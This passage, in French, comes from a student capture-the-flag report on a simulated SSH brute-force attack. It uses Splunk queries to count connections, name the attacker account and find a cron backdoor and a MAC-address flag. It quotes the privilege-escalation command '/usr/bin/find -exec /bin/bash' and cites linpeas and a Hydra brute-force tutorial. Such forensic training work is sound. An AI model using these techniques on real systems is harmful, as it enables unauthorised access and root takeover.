En question 1 on a : quelle action est effectuée par l’attaquant pour s’identifier ? quel est le nombre de connexions émises ?

En inspectant le fichier /var/log/commercial/sshd.log sur Splunk, on constate qu’il y’a deux pics d’activités au niveau de l’indicateur de temps comme mentionné ci-dessous. Ces pics représentent les deux attaques réalisées qui sont survenues. La première a eu lieu du 1/09/2024 au 2/09/2024 et la seconde du 03/09/2024 au 04/09/2024.



Figure 46 : Analyse du fichier log sshd.log

En exécutant la commande SPL : **source="sshd.log" host="ssh_comm" sourcetype="linux_secure" "192.168.2.10" | stats count as nb_connection** nous avons pu obtenir le nombre de connexions ssh de l’attaquant qui est de 490.



Figure 47 : Nombre de connexions émises par l’attaquant

Lorsque nous examinons le pic d’activités entre le 1/09/2024 et le 2/09/2024, on constate qu’il y’a eu 304 évènements, ce qui semble suspect.



Figure 48 : Pic d’attaques ssh entre le 1er et le 2 septembre 2024

En examinant l’ensemble des évènements entre de 12h et 13h le 03/09/2024 on constate qu’il ya eu 248 évènements ce qui nous permet de conclure qu’il y’a une attaque dans cette plage car le nombre d’évènements est inhabituel en 1H de temps.



Figure 49: Pic d’attaques entre 12h et 13h le 03/09/2024

En question 2 : quel est le service utilisé par l’attaquant pour tenter de se connecter ?

D’après l’analyse des différents fichiers logs en particulier le fichier /var/log/commercial/sshd.log, nous avons conclu que l’attaquant a utilisé le protocole SSH pendant l’attaque.

En question 3 : quel est le nom d’utilisateur utilisé par l’attaquant ?

Pendant l’inspection du fichier /var/log/commercial/sudo.log, nous avons détecté que le nom d’utilisateur employé par l’attaquant est oussama.



Figure 50: Le nom d'utilisateur de l'attaquant

En question 4 : quelle est la technique utilisée pour élever le privilège ?

Pour répondre à la question nous inspectons l’ensemble des commandes qui se trouve dans le fichier /var/log/commercial/sudo.log, nous avons détecté la commande suspecte /usr/bin/find -exec /bin/bash. D’après quelque recherche google nous sommes arrivés à la conclusion qu’il s’agit exactement de la commande d’élévation de privilèges.



Figure 51: Technique d'élévation de privilèges via sudo.log

Question 5 : l’attaquant a installé un backdoor. Comment s’appelle ce type de porte dérobée ?

Etant donné que nous constatons que l’attaquant accède à un compte à partir de ssh pour insérer une tache planifiée sur la machine de la victime, nous pensons qu’il s’agit d’un Shell Backdoor.



Figure 52: Analyse du fichier crontab.log

Question 6 : trouvez le flag qui contient l’adresse mac d’attaquant

Après avoir accéder à la backdoor, nous retrouvons un fichier flag.txt mis en place par l’attaquant. Lorsque nous l’inspectons le contenu est le suivant.



Figure 53: Contenu du fichier flag.txt

Dans le même répertoire, nous avons pu identifier un dossier WOM, et deux autres fichiers indice1.txt et indice2.txt, afin de comprendre la finalité de l’attaquant nous inspectons d’abord le fichier indice1.txt, on a :



Figure 54: Contenu du fichier indice1.txt

Par la suite, nous inspectons le fichier indice2.txt pour essayer d’avoir plus de détails sur la vision de l’attaquant. On obtient le contenu suivant :



Figure 55: Contenu du fichier indice2.txt

Nous avons trouvé un repertoire intéressant c’est le /wom1/wom2/oussama/vanelle/waill/CTF en ouvrant ce repertoire, on retrouve 4 fichiers : contact_client.txt ; prix_achat.txt ; prix_vente.txt et flags.txt, nous avons inspecté tous les fichiers et dans le fichier flags.txt on retrouve une liste de contacts clients et également un message laissé par l’attaquant indiquant ceci **« Félicitations! Vous avez trouvé le flag : {bc:24:11:f2:af:f2} »**



Figure 56: fichier du flag trouvé

Le flag est bien et bel {bc:24:11:f2:af:f2}, en vérifiant dans le fichier /var/log/kern.log depuis la machine SPLUNK nous utilisons la commande source="kern.log" "192.168.2.10" | stats count by Add_MAC. Nous constatons que l’adresse MAC est bien celle de l’attaquant comme illustré ci-dessous.



Figure 57: Vérification de l'adresse MAC de l'attaquant

Lorsque nous effectuons la commande SPL source="sudo.log" host="sudo5" sourcetype="linux_secure" "192.168.2.10" nous constatons que notre attaquant a téléchargé 3 fichiers .txt sur le repertoire /home/oussama/wom/wom2/oussama/vanel/wail : flags.txt ; indice1.txt et indice2.txt.



Figure 58: Preuve de téléchargement de fichier par l'attaquant

## CONCLUSION

Ce projet **Capture the Flag** avait pour objectif de démontrer des techniques de cyberattaque, notamment l'utilisation d'une **attaque par brute force suivie d'une élévation de privilèges.** Nous avons pu illustrer, à travers des étapes bien structurées, comment une faille initiale dans les mécanismes d'authentification peut permettre à un attaquant de compromettre un système, puis d'obtenir des privilèges administratifs. En ce qui concerne le Brute Force, dans un premier temps, nous avons exploité une vulnérabilité dans la gestion des mots de passe, en lançant une attaque par brute force contre un service vulnérable SSH.

Le manque de politiques de sécurité robustes, telles que des mécanismes de verrouillage après plusieurs tentatives échouées, a permis à l'attaquant de découvrir des informations d'identification valides. Cela démontre l’importance de l’implémentation de contrôles basiques de sécurité comme les limites de tentatives de connexion et l’utilisation de mots de passe forts. Dans le volet de l’élévation de Privilèges, une fois que l'accès au système a été obtenu avec un compte à privilèges limités, l'étape suivante a consisté à identifier des vulnérabilités permettant une élévation de privilèges. Grâce à une analyse approfondie du système et de ses configurations, nous avons identifié des faiblesses dans les permissions d'exécution de certains programmes ou fichiers. En exploitant ces faiblesses via **Linpeas**, nous avons utilisé la commande **find** du répertoire **/usr/bin/** pour finalement réussir à obtenir des privilèges administratifs complets.

Les résultats de cette simulation montrent clairement les dangers associés à une sécurité insuffisante dans les systèmes d'authentification et la gestion des privilèges. Pour se protéger contre ces types d'attaques. Ce projet a permis d'exposer les différentes étapes critiques d'une attaque réussie, depuis la compromission initiale par brute force jusqu'à la prise de contrôle complète du système via une élévation de privilèges. Cela souligne l'importance d'une approche de sécurité en profondeur **(defense-in-depth)**, incluant des politiques de gestion des identités robustes et un contrôle strict des privilèges d'accès. La simulation Capture the Flag nous a permis de mieux comprendre les techniques d'attaque modernes tout en renforçant l'importance de la protection proactive des infrastructures réseau et systèmes.

## WEBOGRAPHIE

<https://download.splunk.com/products/splunk/releases/9.0.3/linux/splunk/9.0.3-dd0128b1f8cd-linux-2.6-amd64.deb>

<https://github.com/peass-ng/releases/latest/download/linpeas.sh>

<https://learn.datascientest.com/>

<https://le-guide-du-secops.fr/2020/08/15/realiser-une-attaque-brute-force-avec-hydra-kalilinux/>

<https://neptunet.fr/pfsense-install/>

<https://goopensource.fr/installation-et-configuration-de-splunk/>

<https://github.com/peass-ng/PEASS-ng>

<https://fr.wikipedia.org/wiki/Adresse_MAC>

<https://www.checkpoint.com/fr/cyber-hub/threat-prevention/what-is-malware/hydra-malware/>

<https://www.ibm.com/docs/fr/power9/9040-MR9?topic=sh-security-profiles-global-data-protection-regulation-gdpr-payment-card-industry-data-security-standard-pci-dss>

<https://cyber.gouv.fr/publications/recommandations-et-methodologie-pour-le-nettoyage-dune-politique-de-filtrage-reseau>

<https://www.arubanetworks.com/fr/faq/quest-ce-quun-ngfw/>